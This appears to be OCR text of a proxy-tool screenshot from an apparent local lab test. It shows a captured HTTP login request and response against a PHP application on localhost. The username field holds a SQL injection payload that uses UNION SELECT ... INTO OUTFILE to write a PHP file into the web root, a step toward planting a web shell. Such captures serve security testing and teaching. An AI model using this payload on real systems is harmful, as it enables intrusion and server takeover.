 Request
Raw Params Headers Hex
POST /index.php?action=login HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; U; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.104
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie: PHPSESSID=go5ddv6v16huio49fi6pm77vb4;
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
username=1' union select 'test' into outfile '/var/www/html/1.php&password=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 28 Aug 2019 12:27:46 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html